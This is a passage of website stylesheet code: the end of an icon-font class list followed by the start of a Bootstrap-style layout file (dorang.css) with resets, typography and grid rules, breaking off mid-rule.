.ti-more:before {
	content: "\e6e1";
}
.ti-more-alt:before {
	content: "\e6e2";
}
.ti-microphone-alt:before {
	content: "\e6e3";
}
.ti-magnet:before {
	content: "\e6e4";
}
.ti-line-double:before {
	content: "\e6e5";
}
.ti-line-dotted:before {
	content: "\e6e6";
}
.ti-line-dashed:before {
	content: "\e6e7";
}
.ti-layout-width-full:before {
	content: "\e6e8";
}
.ti-layout-width-default:before {
	content: "\e6e9";
}
.ti-layout-width-default-alt:before {
	content: "\e6ea";
}
.ti-layout-tab:before {
	content: "\e6eb";
}
.ti-layout-tab-window:before {
	content: "\e6ec";
}
.ti-layout-tab-v:before {
	content: "\e6ed";
}
.ti-layout-tab-min:before {
	content: "\e6ee";
}
.ti-layout-slider:before {
	content: "\e6ef";
}
.ti-layout-slider-alt:before {
	content: "\e6f0";
}
.ti-layout-sidebar-right:before {
	content: "\e6f1";
}
.ti-layout-sidebar-none:before {
	content: "\e6f2";
}
.ti-layout-sidebar-left:before {
	content: "\e6f3";
}
.ti-layout-placeholder:before {
	content: "\e6f4";
}
.ti-layout-menu:before {
	content: "\e6f5";
}
.ti-layout-menu-v:before {
	content: "\e6f6";
}
.ti-layout-menu-separated:before {
	content: "\e6f7";
}
.ti-layout-menu-full:before {
	content: "\e6f8";
}
.ti-layout-media-right-alt:before {
	content: "\e6f9";
}
.ti-layout-media-right:before {
	content: "\e6fa";
}
.ti-layout-media-overlay:before {
	content: "\e6fb";
}
.ti-layout-media-overlay-alt:before {
	content: "\e6fc";
}
.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd";
}
.ti-layout-media-left-alt:before {
	content: "\e6fe";
}
.ti-layout-media-left:before {
	content: "\e6ff";
}
.ti-layout-media-center-alt:before {
	content: "\e700";
}
.ti-layout-media-center:before {
	content: "\e701";
}
.ti-layout-list-thumb:before {
	content: "\e702";
}
.ti-layout-list-thumb-alt:before {
	content: "\e703";
}
.ti-layout-list-post:before {
	content: "\e704";
}
.ti-layout-list-large-image:before {
	content: "\e705";
}
.ti-layout-line-solid:before {
	content: "\e706";
}
.ti-layout-grid4:before {
	content: "\e707";
}
.ti-layout-grid3:before {
	content: "\e708";
}
.ti-layout-grid2:before {
	content: "\e709";
}
.ti-layout-grid2-thumb:before {
	content: "\e70a";
}
.ti-layout-cta-right:before {
	content: "\e70b";
}
.ti-layout-cta-left:before {
	content: "\e70c";
}
.ti-layout-cta-center:before {
	content: "\e70d";
}
.ti-layout-cta-btn-right:before {
	content: "\e70e";
}
.ti-layout-cta-btn-left:before {
	content: "\e70f";
}
.ti-layout-column4:before {
	content: "\e710";
}
.ti-layout-column3:before {
	content: "\e711";
}
.ti-layout-column2:before {
	content: "\e712";
}
.ti-layout-accordion-separated:before {
	content: "\e713";
}
.ti-layout-accordion-merged:before {
	content: "\e714";
}
.ti-layout-accordion-list:before {
	content: "\e715";
}
.ti-ink-pen:before {
	content: "\e716";
}
.ti-info-alt:before {
	content: "\e717";
}
.ti-help-alt:before {
	content: "\e718";
}
.ti-headphone-alt:before {
	content: "\e719";
}
.ti-hand-point-up:before {
	content: "\e71a";
}
.ti-hand-point-right:before {
	content: "\e71b";
}
.ti-hand-point-left:before {
	content: "\e71c";
}
.ti-hand-point-down:before {
	content: "\e71d";
}
.ti-gallery:before {
	content: "\e71e";
}
.ti-face-smile:before {
	content: "\e71f";
}
.ti-face-sad:before {
	content: "\e720";
}
.ti-credit-card:before {
	content: "\e721";
}
.ti-control-skip-forward:before {
	content: "\e722";
}
.ti-control-skip-backward:before {
	content: "\e723";
}
.ti-control-record:before {
	content: "\e724";
}
.ti-control-eject:before {
	content: "\e725";
}
.ti-comments-smiley:before {
	content: "\e726";
}
.ti-brush-alt:before {
	content: "\e727";
}
.ti-youtube:before {
	content: "\e728";
}
.ti-vimeo:before {
	content: "\e729";
}
.ti-twitter:before {
	content: "\e72a";
}
.ti-time:before {
	content: "\e72b";
}
.ti-tumblr:before {
	content: "\e72c";
}
.ti-skype:before {
	content: "\e72d";
}
.ti-share:before {
	content: "\e72e";
}
.ti-share-alt:before {
	content: "\e72f";
}
.ti-rocket:before {
	content: "\e730";
}
.ti-pinterest:before {
	content: "\e731";
}
.ti-new-window:before {
	content: "\e732";
}
.ti-microsoft:before {
	content: "\e733";
}
.ti-list-ol:before {
	content: "\e734";
}
.ti-linkedin:before {
	content: "\e735";
}
.ti-layout-sidebar-2:before {
	content: "\e736";
}
.ti-layout-grid4-alt:before {
	content: "\e737";
}
.ti-layout-grid3-alt:before {
	content: "\e738";
}
.ti-layout-grid2-alt:before {
	content: "\e739";
}
.ti-layout-column4-alt:before {
	content: "\e73a";
}
.ti-layout-column3-alt:before {
	content: "\e73b";
}
.ti-layout-column2-alt:before {
	content: "\e73c";
}
.ti-instagram:before {
	content: "\e73d";
}
.ti-google:before {
	content: "\e73e";
}
.ti-github:before {
	content: "\e73f";
}
.ti-flickr:before {
	content: "\e740";
}
.ti-facebook:before {
	content: "\e741";
}
.ti-dropbox:before {
	content: "\e742";
}
.ti-dribbble:before {
	content: "\e743";
}
.ti-apple:before {
	content: "\e744";
}
.ti-android:before {
	content: "\e745";
}
.ti-save:before {
	content: "\e746";
}
.ti-save-alt:before {
	content: "\e747";
}
.ti-yahoo:before {
	content: "\e748";
}
.ti-wordpress:before {
	content: "\e749";
}
.ti-vimeo-alt:before {
	content: "\e74a";
}
.ti-twitter-alt:before {
	content: "\e74b";
}
.ti-tumblr-alt:before {
	content: "\e74c";
}
.ti-trello:before {
	content: "\e74d";
}
.ti-stack-overflow:before {
	content: "\e74e";
}
.ti-soundcloud:before {
	content: "\e74f";
}
.ti-sharethis:before {
	content: "\e750";
}
.ti-sharethis-alt:before {
	content: "\e751";
}
.ti-reddit:before {
	content: "\e752";
}
.ti-pinterest-alt:before {
	content: "\e753";
}
.ti-microsoft-alt:before {
	content: "\e754";
}
.ti-linux:before {
	content: "\e755";
}
.ti-jsfiddle:before {
	content: "\e756";
}
.ti-joomla:before {
	content: "\e757";
}
.ti-html5:before {
	content: "\e758";
}
.ti-flickr-alt:before {
	content: "\e759";
}
.ti-email:before {
	content: "\e75a";
}
.ti-drupal:before {
	content: "\e75b";
}
.ti-dropbox-alt:before {
	content: "\e75c";
}
.ti-css3:before {
	content: "\e75d";
}
.ti-rss:before {
	content: "\e75e";
}
.ti-rss-alt:before {
	content: "\e75f";
}
</file>
<file: css/dorang.css>
@import url("https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700");
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --main-color: bisque;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Quicksand", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Quicksand", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #0056b3;
  text-decoration: none;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
  -webkit-order: 13;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
  -webkit-order: 7;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
  -webkit-order: 8;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
  -webkit-order: 9;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
  -webkit-order: 10;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
  -webkit-order: 11;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
  -webkit-order: 12;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-md-4 {
